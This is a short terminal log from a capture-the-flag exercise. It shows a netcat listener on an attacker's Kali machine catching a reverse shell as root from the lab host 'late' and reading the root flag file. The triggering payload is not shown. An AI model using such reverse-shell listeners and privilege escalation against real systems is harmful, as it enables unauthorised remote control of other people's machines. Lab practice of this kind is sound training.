 svc_acc@late:/usr/local/sbin$ exit
logout
Connection to 10.10.11.156 closed.
┌──(kali㉿kali)-[~/Hacking/ctf/late]
└─$
┌──(kali㉿kali)-[~/Hacking/ctf/late]
└─$ nc -lnvp 5252
listening on [any] 5252 ...
connect to [10.10.14.144] from (UNKNOWN) [10.10.11.156] 55808
bash: cannot set terminal process group (5705): Inappropriate ioctl for device
bash: no job control in this shell
root@late:/# cd /root
cd /root
root@late:/root# cat root.txt
cat root.txt
root@late:/root#